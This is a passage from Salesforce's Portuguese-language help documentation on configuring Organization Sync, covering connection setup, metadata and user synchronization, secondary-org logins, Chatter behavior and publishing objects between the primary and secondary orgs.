



## Configurar o ambiente do Organization Sync

Como administrador do Organization Sync, você tem uma organização primária do Salesforce e uma organização secundária, cada uma com nome de usuário e senha de administrador diferentes. Para poder adicionar dados à organização secundária, é necessário realizar algumas tarefas de configuração e criar uma conexão de replicação entre as duas organizações.

Importante: Como os navegadores armazenam suas credenciais do Salesforce em cache, é difícil efetuar login em duas organizações do Salesforce diferentes em um único navegador. Para obter melhores resultados, trabalhe com dois navegadores. Atribua um navegador a cada organização. Por exemplo, use Google Chrome© para acessar a organização primária e Mozilla Firefox© para acessar a secundária.

#### 1. [Ativação do Salesforce para Salesforce](#page-4937-0)

Como o Organization Sync usa a estrutura de Salesforce para Salesforce, é necessário ativar Salesforce para Salesforce nas organizações primária e secundária. Em seguida, adicione a guia Conexões para poder gerenciar sua conexão.

#### 2. [Duplicação de seus metadados](#page-4937-1)

Alguns metadados, mas não todos, podem ser sincronizados no Organization Sync. Para garantir que os dados sejam sincronizados corretamente entre as duas organizações, você deve personalizar e manter os metadados na organização secundária.

#### 3. [Criação de um contato de conexão](#page-4940-0)

Para configurar a conexão do Organization Sync, você deve designar a si mesmo como contato de conexão da organização secundária. Isso garante que você receba emails sobre a organização secundária e permite administrar facilmente as duas organizações.

#### 4. [Conexão das organizações](#page-4941-0)

Depois que as organizações primária e secundária são configuradas para o Organization Sync, chega o momento de configurar a conexão entre as organizações primária e secundária. Essa conexão permite que as atualizações fluam entre as organizações.

### <span id="page-4937-0"></span>Ativação do Salesforce para Salesforce

Como o Organization Sync usa a estrutura de Salesforce para Salesforce, é necessário ativar Salesforce para Salesforce nas organizações primária e secundária. Em seguida, adicione a guia Conexões para poder gerenciar sua conexão.

Siga estas instruções nas organizações primária e secundária.

- **1.** Ative o Salesforce para Salesforce:
	- **a.** Em Configuração, insira *Configurações do Salesforce para Salesforce* na caixa Busca rápida e, em seguida, selecione **Configurações do Salesforce para Salesforce**.
	- **b.** Na página Salesforce para Salesforce, clique em **Editar**.
	- **c.** Selecione **Ativar**.
	- **d.** Clique em **Salvar**.
- **2.** Adicione a guia Conexões à interface do usuário:
	- **a.** Clique no ícone de Adição que aparece à direita das guias atuais. A página Todas as guias é exibida.
	- **b.** Clique em **Personalizar minhas guias**.
	- **c.** Use a seta **Adicionar** para mover a guia Conexões da lista Guias disponíveis para a lista Guias selecionadas. Caso queira, use as setas **Para cima** e **Para baixo** para alterar a ordem das guias.
	- **d.** Clique em **Salvar**.

### <span id="page-4937-1"></span>Duplicação de seus metadados

Alguns metadados, mas não todos, podem ser sincronizados no Organization Sync. Para garantir que os dados sejam sincronizados corretamente entre as duas organizações, você deve personalizar e manter os metadados na organização secundária.

#### **Afinal, o que são metadados?**

Sempre que sua organização do Salesforce é personalizada, os metadados da organização são modificados. Por exemplo, a edição de layouts de página, a criação de um campo personalizado e a criação de um tipo de registro são atualizações de metadados. Dados são as informações contidas em um campo, como número de telefone ou nome. Os metadados na sua organização secundária devem corresponder aos metadados na organização primária. Se não corresponderem, talvez não seja possível implementar eficazmente o Organization Sync.

#### **Como manter os metadados sincronizados entre as organizações primária e secundária?**

- **1.** Antes de criar a conexão do Organization Sync:
	- **a.** Realize uma limpeza básica de dados na organização primária para que os dados sejam sincronizados corretamente. Procure os seguintes problemas na organização primária e resolva os que encontrar:
		- Campos obrigatórios em branco (podem ocorrer se o campo tiver sido alterado de Opcional para Obrigatório)
		- **•** Pesquisas inválidas
		- **•** Registros duplicados
	- **b.** Personalize os metadados da organização secundária para que correspondam aos da organização primária. Para sincronizar alguns metadados automaticamente, marque a caixa de seleção **Sincronizar metadados** ao enviar o convite de conexão. Para obter uma lista dos metadados compatíveis, consulte [Quais tipos de metadados são sincronizados?](#page-4939-0). No entanto, caso



Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar uma conexão de replicação do Salesforce para Salesforce:

**•** "Gerenciar conexões"

## **EDIÇÕES**

Disponível em: Salesforce Classic

a organização primária tiver personalizações com tipos de metadados incompatíveis, você terá que realizar as mesmas personalizações ou implantações na organização secundária.

**2.** Quando as organizações estiverem conectadas, crie um processo comercial para garantir que todas as atualizações de metadados feitas em uma organização sejam repetidas na outra. Lembre-se que, se a caixa de seleção **Sincronizar metadados** estiver marcada, algumas atualizações serão sincronizadas automaticamente.

#### **Quando os metadados são sincronizados?**

Se você selecionar a opção de sincronizar metadados, o Salesforce começará copiando metadados suportados para a organização secundária assim que você aceitar o convite de conexão do Organization Sync. O campo Status da conexão em sua página de detalhes da conexão exibe Sincronização de metadados em andamento durante esse processo.

Após essa cópia inicial de metadados, as atualizações para metadados suportados são sincronizadas diariamente. Se você precisar acionar uma sincronização imediata de todos os metadados suportados, siga estas etapas:

- **1.** Navegue até a página de detalhes da conexão no Organization Sync na organização principal.
- **2.** Na seção Detalhes da conexão, clique em **Editar**.
- **3.** Desmarque a caixa de seleção **Sincronizar metadados**. Clique em **Salvar**.
- **4.** Na seção Detalhes da conexão, clique novamente em **Editar**.
- **5.** Marque a caixa de seleção **Sincronizar metadados**. Clique em **Salvar**.

#### **Quais são as melhores práticas para manter os metadados sincronizados?**

- **•** Caso você opte por sincronizar metadados, siga estas melhores práticas:
	- **–** Se for necessário excluir metadados em uma organização, exclua-os na outra também. Isso é feito porque a exclusão de metadados não é sincronizada entre as organizações.
	- **–** Se for necessário criar ou atualizar metadados incompatíveis, realize a ação nas duas organizações.
	- **–** Se for necessário criar ou atualizar metadados compatíveis, realize a ação apenas na organização primária. Como os metadados compatíveis são sincronizados diariamente da organização primária para a organização secundária, as alterações nos tipos de metadados compatíveis realizadas na organização secundária são substituídas na sincronização diária.
	- **–** Para manter os metadados atualizados e evitar possíveis falhas de sincronização, deixe a caixa de seleção **Sincronizar metadados** selecionada, exceto ao acionar uma sincronização imediata como descrito acima. Se você desmarcar a caixa de seleção depois que o convite de conexão for aceito, a sincronização automática de atualizações de metadados será interrompida. É possível editar a caixa de seleção apenas na organização primária.
- **•** Se você desmarcar a caixa de seleção **Sincronizar metadados**, certifique-se de que todas as alterações de metadados (criação, exclusão e atualização) sejam repetidas nas duas organizações.

#### **Como integrações e APIs funcionam no Organization Sync?**

Se você decide que uma integração é crítica em termos de tempo para as suas operações comerciais — por exemplo, um formulário da web externo — é necessário redirecionar essa integração para a organização secundária sempre que os usuários são redirecionados pra lá. O mesmo vale para as chamadas de API. Qualquer chamada de API para o Salesforce que seja crítica em termos de tempo deve ser modificada para incluir as credenciais da organização secundária; caso contrário, o processamento será interrompido durante a troca para a organização secundária.

#### 1. [Que tipos de metadados são sincronizados?](#page-4939-0)

Se você optar por sincronizar metadados marcando a caixa de seleção **Sincronizar metadados** na página de Detalhes da conexão de sua conexão do Organization Sync, certos tipos de alterações de metadados serão sincronizados diariamente da organização principal para a secundária.

<span id="page-4939-0"></span>Que tipos de metadados são sincronizados?

Se você optar por sincronizar metadados marcando a caixa de seleção **Sincronizar metadados** na página de Detalhes da conexão de sua conexão do Organization Sync, certos tipos de alterações de metadados serão sincronizados diariamente da organização principal para a secundária.

#### **Metadados suportados**

Quando a opção para sincronizar metadados é selecionada, inserções (adição de novos metadados) e atualizações (modificação de metadados existentes) dos tipos de metadados a seguir são sincronizadas diariamente em uma direção – da organização principal para a secundária.



#### **Metadados não suportados**

As ações a seguir em metadados suportados não são sincronizadas.

## EDIÇÕES

Disponível em: Salesforce Classic

- **•** Adicionar e atualizar metadados na organização secundária
- **•** Excluir metadados em qualquer das duas organizações

Por exemplo, se um usuário na organização principal cria ou atualiza um conjunto de permissões, essa alteração é aplicada à organização secundária em 24 horas. Porém, se o conjunto de permissões é atualizado na organização secundária, a atualização não é enviada de volta à organização principal e a atualização na organização secundária será sobrescrita na próxima sincronização.

Cuidado: Renomear metadados suportados — por exemplo, renomear um campo personalizado — pode romper as referências a esses metadados dentro de cada organização. Para evitar erros, se você precisar renomear metadados, clone os metadados em questão e atribua ao clone o nome de sua preferência. Metadados de nível superior, como papéis, perfis e conjuntos de permissões, podem ser renomeados normalmente e a alteração de nome é sincronizada conforme esperado.

## <span id="page-4940-0"></span>Criação de um contato de conexão

Para configurar a conexão do Organization Sync, você deve designar a si mesmo como contato de conexão da organização secundária. Isso garante que você receba emails sobre a organização secundária e permite administrar facilmente as duas organizações.

Na página Conexões, a organização primária é gerenciada pelo usuário no campo Proprietário da conexão, enquanto a organização secundária é gerenciada pelo usuário que você designar como o Contato.

- **1.** Na organização primária, crie um contato:
	- **a.** Acesse a guia Contatos.
	- **b.** Clique em **Novo**.
	- **c.** Insira seu nome nos campos Nome e Sobrenome com texto que identifique você como contato da organização secundária. Por exemplo, se seu nome fosse Elise Medina, você inseriria Elise Medina (secundário).
	- **d.** No campo Nome da conta, use a pesquisa para selecionar a conta da sua empresa.
	- **e.** No campo Email, insira seu endereço de email.

Importante: Essa etapa é importante, pois garante que você receberá emails sobre a conexão.

**f.** Clique em **Salvar**.



Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar contatos:

- **•** "Criar" em contatos
- Para exibir contatos:
- **•** "Ler" em contatos

### <span id="page-4941-0"></span>Conexão das organizações

Depois que as organizações primária e secundária são configuradas para o Organization Sync, chega o momento de configurar a conexão entre as organizações primária e secundária. Essa conexão permite que as atualizações fluam entre as organizações.

- **1.** Na organização primária, navegue para a guia Conexões.
- **2.** Clique em **Novo**.
- **3.** Selecione o nome do contato que você criou para configurar a conexão. O campo Conta será atualizado automaticamente para listar a sua empresa.
- **4.** No campo Proprietário da conexão, selecione o administrador que você atribuiu para gerenciar a conexão.
- **5.** No campo Tipo de conexão, selecione Replicação.
- **6.** Se desejar, selecione a opção para sincronizar os feeds e campos de auditoria de todos os registros (recomendado).

Nota: Se essa opção não estiver aparecendo, peça ao administrador do Salesforce para ativar a criação de campos de auditoria nas suas organização.

- **7.** Se desejar, selecione a opção para sincronizar metadados suportados (recomendado).
- **8.** Se desejar, selecione a opção de sincronizar os usuários (recomendado).
- **9.** Clique em **Salvar e enviar convite**.
- **10.** Verifique a sua caixa de entrada e procure o convite por email para aprovar a conexão. Clique no link no email para aceitar o convite e ser redirecionado para a página de login do Salesforce.
- **11.** Efetue login com o nome de usuário e senha da organização secundária. Navegue até a página de detalhes da conexão no Organization Sync. Na seção Detalhes da conexão, clique em **Aceitar** para concluir a conexão.

Dica: A página de Detalhes da conexão é o hub da conexão do Organization Sync. Depois de estabelecer a conexão, reserve

alguns minutos para se familiarizar com essa página por meio de uma apresentação interativa. **[Apresentação](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg)**: Explorar a [página de Detalhes da conexão.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Antes de começar, lembre-se de adicionar a guia Conexões ao ambiente do Salesforce.

## Definir a experiência de usuário do Organization Sync

É possível definir como os usuários são reencaminhados para a organização secundária no Organization Sync, e também configurar as notificações automáticas para os usuários para informá-los sobre o início de um período de manutenção.

#### **Notificação dos usuários sobre o Organization Sync**

Como o Organization Sync afetará a experiência do usuário durante a manutenção, é recomendável notificá-los antecipadamente. Informe aos usuários o que ocorrerá durante o período de manutenção e lembre-os de que eles devem usar credenciais de login diferentes para a organização secundária. Considere a possibilidade de configurar um fórum (como um grupo do Chatter) onde é possível fazer perguntas.

#### **Reencaminhamento dos usuários para a organização secundária**

Quando uma janela de manutenção for iniciada, será necessário reencaminhar os usuários para o URL da organização secundária. Dependendo da sua preferência, você pode:

## EDIÇÕES

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar uma conexão de replicação do Salesforce para Salesforce:

**•** "Gerenciar conexões"



Disponível em: Salesforce Classic

- **•** Configurar um email em massa automático que orienta os usuários a alternar para a organização secundária e fornece o URL dessa organização.
- **•** Crie um URL que reencaminha os usuários para a organização secundária durante a manutenção.
- **•** Configure uma solução de login único que reencaminha os usuários para a organização secundária durante a manutenção.

O site Salesforce Trust lista as janelas de manutenção futuras. É possível reencaminhar os usuários para a organização secundária em qualquer momento e por qualquer período.

#### **Criação de indicações visuais**

Talvez os usuários percebam que a organização secundária contém apenas objetos que têm suporte no Organization Sync. Também é possível criar indicações visuais para informar aos usuários que eles estão na organização secundária. Por exemplo, adicionar uma mensagem à página inicial ou barra lateral.

### Gerenciamento de dados de usuário no Organization Sync

No Organization Sync, os registros de usuário na organização primária são mapeados para registros idênticos na organização secundária. É importante entender como atualizações relacionadas a usuários fluem entre as organizações, caso seja necessário atualizar a configuração.

#### **Como adiciono usuários à organização secundária?**

Se você selecionar a caixa de seleção **Sincronizar usuários** ao enviar um convite de conexão de sincronização da organização (recomendado), todos os usuários com licenças de usuário do Salesforce padrão serão copiados automaticamente para a organização secundária assim que o convite de conexão for aceito. Selecionar essa opção também garante que as atualizações relativas ao usuário sejam sincronizadas entre suas organizações.

**EDICÕES** 

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Se você preferir adicionar registros do usuário à organização secundária manualmente, deixa e a caixa de seleção **Sincronizar usuários** desmarcada ao enviar o convite de conexão. Depois, adicione os registros do usuário à organização secundária usando sua abordagem de preferência.

## Importante:

- **•** Se você decidir adicionar registros do usuário à organização secundária manualmente, faça isso antes de copiar seus dados para a organização secundária por meio de uma sincronização em massa. Se um registro na organização secundária fizer referência a um usuário que não exista ainda nessa organização, o campo que lista o usuário será atualizado automaticamente para listar o proprietário da conexão, e esse valor do campo substituirá o valor correto na organização primária.
- **•** Se você optar por sincronizar usuários, mas precisar acionar manualmente a replicação de todos os usuários, navegue para página de detalhes de conexão de sincronização da organização na organização primária. Na seção Detalhes da conexão, clique em **Editar**, desmarque a caixa de seleção **Sincronizar usuários** e clique em **Salvar**. Em seguida, clique em **Editar** novamente, selecione novamente a caixa de seleção **Sincronizar usuários** e clique em **Salvar**.

#### **Como os usuários efetuam login na organização secundária?**

Os usuários efetuam login na organização secundária com uma versão modificada do nome de usuário da organização primária e uma senha personalizada.

#### **Como sei que todos os usuários foram adicionados à organização secundária?**

Verifique o campo Status da conexão em sua página de detalhes da conexão da sincronização da organização na organização primária. Assim que você aceita o convite de conexão, o status da conexão informa Sincronização de metadados em andamento quando você opta por sincronizar os metadados, o que significa que os metadados com suporte estão sendo copiados para a organização secundária. O status de conexão então muda para Sincronização de usuário em andamento enquanto os usuários são copiados para a organização secundária. Quando o status de conexão muda para Ativo, todos os registros de usuário ficam disponíveis na organização secundária. As falhas de replicação de usuários são listadas no log da sincronização da organização.

#### **Quanto tempo demora para concluir a sincronização de usuário?**

A duração depende da quantidade de dados de usuários na organização primária.

#### **Que tipos de usuários são sincronizados?**

Todos os usuários com licenças de usuário do Salesforce padrão são sincronizados. Para obter detalhes sobre quais usuários entram nessa categoria, consulte [Licenças de usuário padrão.](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US)

#### **As atualizações relacionadas a usuários são sincronizadas?**

Sim. Essas atualizações são sincronizadas em tempo real, em ambas as direções, entre as organizações:

- **•** Adicionar, atualizar ou desativar um usuário
- **•** Atribuição ou reatribuição de um papel, perfil ou conjunto de permissões a um usuário (desde que o papel, perfil ou conjunto de permissões exista nas duas organizações)

Se você optou por sincronizar metadados, outras alterações de metadados relacionados a usuários, como criação e atualização de perfis, também são sincronizadas.

Nota: Se deseja que as atualizações de usuário sejam sincronizadas apenas em uma direção — da organização primária para a secundária — faça login na organização secundária e desmarque a caixa de seleção **Sincronizar usuários** na página de detalhes da conexão de sincronização da organização. Isso evita que as atualizações do usuário sejam enviadas da organização secundária para a primária.

#### **E se eu optar por sincronizar usuários, mas não os metadados?**

Para minimizar problemas de sincronização, recomendamos selecionar as opções **Sincronizar usuários** e **Sincronizar metadados** ao enviar o convite de conexão. No entanto, se você quiser sincronizar usuários, mas não os metadados, não aceite o convite de conexão até que tenha atualizado os metadados na organização secundária para corresponder aos metadados da organização primária. Se metadados relacionados a usuários, como perfis de usuário, estiverem ausentes na organização secundária, a sincronização em massa de usuários falhará e terá que ser repetida. As falhas de sincronização de usuários são listadas no Log do Organization Sync.

### Gerenciamento de logins de organizações secundárias

Usuários do Organization Sync recebem credenciais de login separadas para acessar a organização secundária. Logins de usuário da organização secundária podem ser configurados e gerenciados assim como na organização primária.

Os usuários efetuam login na organização secundária com uma versão modificada do nome de usuário da organização primária e uma senha personalizada. Nomes de usuário de organizações secundárias terminam com **.dr**, o que garante que registros de usuário sejam mapeados corretamente entre as duas organizações. Por exemplo, se o nome de usuário de um usuário na organização primária for tmiller@mycompany.com, na organização secundária será tmiller@mycompany.com.dr.

O sufixo **.dr** é adicionado automaticamente a nomes de usuário quando um registro de usuário é

copiado para a organização secundária. No entanto, se um novo usuário é criado na organização secundária, a pessoa que o criou deve adicionar **.dr** ao nome de usuário. Se **.dr** não for adicionado, o registro de usuário não será copiado para a organização primária. O Organization Sync na organização secundária mostrará erros de nome de usuário.

Nota: Se um usuário for bloqueado na organização primária depois de exceder o número máximo de tentativas de senha, ele ainda poderá efetuar login na organização secundária.

## EDIÇÕES

Disponível em: Salesforce Classic

## Configuração de logins do usuário

Após a sincronização do usuário terminar, o administrador do Salesforce deve efetuar login na organização secundária e redefinir todas as senhas de usuários. Dessa forma, um email é enviado a todos os usuários com uma senha temporária. Informe aos usuários que esse email inclui a senha deles na organização secundária, que é usada com o nome de usuário da organização secundária (o nome de usuário regular do Salesforce com o sufixo **.dr**).

Os usuários podem efetuar login em qualquer uma das organizações na página de login do Salesforce usando as credenciais de login correspondentes. Gerencie os logins de usuário da organização secundária assim como na organização primária.

As senhas temporárias de novos usuários expiram em seis meses, e eles devem mudá-la na primeira vez que efetuarem login. O link de login no email pode ser usado apenas uma vez. Um usuário que siga o link sem configurar uma senha deve solicitar que um administrador redefina sua senha antes de poder efetuar login.

## Como o Chatter funciona no Organization Sync

O Chatter funciona conforme o esperado na organização secundária, mas recursos do Chatter, como grupos, menções, curtidas, compartilhamentos e tópicos, não são sincronizados entre as organizações primária e secundária.

Se você ativou sincronização bidirecional, eis o que esperar do Chatter no Organization Sync:

## **Publicações**

Texto, links, e publicações e comentários de arquivo são sincronizados entre as organizações, de modo que uma publicação feita em uma também aparece na outra.

Nota: É necessário configurar as organizações para ter suporte a feeds sincronizados.

## EDIÇÕES

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **Aprovações**

Os usuários podem curtir publicações e comentários na organização secundária assim como na primária, mas curtidas feitas em uma organização não aparecem na outra. Os usuários ainda recebem notificações de email sobre atividades em publicações ou comentários que curtiram, independentemente de terem curtido a publicação na organização primária ou secundária. Por exemplo, suponha que Rita está trabalhando na organização secundária e curte uma publicação. Quando ela voltar a trabalhar na organização primária, a curtida dela não estará visível na publicação. No entanto, se alguém em uma das organizações fizer um comentário na publicação que ela curtiu, ela ainda receberá uma notificação por email.

### **Compartilhamentos**

Os usuários podem clicar em **Compartilhar** nas publicações da organização secundária assim como da primária.

### **Grupos**

Os usuários podem criar e editar grupos do Chatter na organização secundária assim como na primária, mas os grupos não são sincronizados entre as duas organizações. Isso significa que um grupo existente na organização primária não aparece na secundária, e vice-versa.

### **Menções**

Os usuários podem mencionar outros usuários e grupos na organização secundária assim como na primária, mas não é possível clicar em uma menção feita na outra organização. Por exemplo, suponha que um usuário faça o seguinte comentário na organização primária: "@Ella Roberts, isso pode interessar a você." Na organização secundária, o comentário aparecerá, mas "@Ella Roberts" não terá um link para o perfil de Ella.

### **Tópicos**

Os usuários podem adicionar tópicos a publicações na organização secundária assim como na primária, mas os tópicos não são sincronizados entre as duas organizações. Isso significa que uma publicação com tópicos adicionados na organização primária aparecerá sem tópicos na secundária.

## Sincronizar dados críticos para os negócios

## Publicação e inscrição em objetos no Organization Sync

Quando as organizações primária e secundária estão conectadas por meio de uma conexão do Organization Sync, é hora de publicar e inscrever-se em um processo que permita inserções de registro, atualizações e exclusões no fluxo entre as organizações.

No processo de publicação e inscrição, os objetos e seus campos são publicados na organização primária e inscritos na organização secundária. Em seguida, para garantir que as atualizações de registro sejam feitas em ambas as direções, o mesmo processo é repetido da organização secundária para a primária.

Quando um objeto é publicado, nenhum registro é copiado para a organização secundária. Isso apenas cria um caminho em que é possível realizar uma sincronização em massa para copiar registros daquele tipo de objeto da organização primária para a secundária. Por exemplo, quando publica

o objeto Conta, você pode realizar uma sincronização em massa para copiar todas as contas para a organização secundária. Depois da sincronização em massa inicial, todas as inserções, atualizações e exclusões de registros daquele tipo de objeto são sincronizadas automaticamente nas duas organizações.

Dica: A página de Detalhes da conexão é o hub da conexão do Organization Sync. Depois de estabelecer sua conexão, reserve

alguns minutos para se familiarizar com essa página por meio de uma apresentação interativa. **[Apresentação](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg)**: Explorar a [página de Detalhes da conexão.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Antes de começar, lembre-se de adicionar a guia Conexões ao ambiente do Salesforce.

#### [Quais objetos podem ser publicados?](#page-4946-0)

Apenas alguns objetos podem ser publicados no Organization Sync. Pense bem nos objetos que deseja publicar. Concentre-se em publicar objetos essenciais para os negócios.

#### [Noções básicas dos relacionamentos de pesquisa](#page-4947-0)

Antes de iniciar o processo de publicação e assinatura, é importante entender o papel desempenhado pelas pesquisas no Organization Sync. O Organization Sync preserva automaticamente a maioria dos relacionamentos para relacionamentos de pesquisa padrão. Mesmo assim, você deve publicar objetos publicados e seus campos de uma forma que reflita a hierarquia do seu modelo de dados.

#### [Publicação de objetos na organização secundária](#page-4947-1)

Depois de configurar a conexão do Organization Sync, você poderá publicar os objetos que desejar na organização secundária.

#### [Edição de campos publicados](#page-4948-0)

Quando você publica um objeto no Organization Sync, também pode controlar os campos que são publicados no objeto. Todos os campos compatíveis são publicados por padrão quando você publica o objeto pai, mas, se desejar, você pode cancelar a publicação de certos campos. Um campo não publicado não aparecerá na organização vinculada.

#### [Inscrição em objetos na organização secundária](#page-4949-0)

Depois de publicar um objeto no Organization Sync, é preciso inscrever-se nele na organização secundária. Quando assina um objeto, você mapeia o objeto a si próprio para garantir que os registros desse tipo de objeto apareçam na organização secundária.

#### [Edição de campos inscritos](#page-4950-0)

Ao se inscrever para um objeto no Organization Sync, seus campos serão automaticamente inscritos por padrão. Os campos são mapeados automaticamente para assegurar que seus dados estejam sincronizados.

## **EDICÕES**

Disponível em: Salesforce Classic

#### [Conclusão do processo de publicação](#page-4950-1)

O ato de publicar objetos na organização primária e inscrever-se neles na organização secundária permite que as atualizações de registros referentes a esses tipos de objeto sejam enviadas da organização primária para a secundária. Se desejar que as atualizações sejam enviadas nos dois sentidos, você terá que publicar e assinar os mesmos objetos no sentido oposto — da organização secundária para a principal.

## <span id="page-4946-0"></span>Quais objetos podem ser publicados?

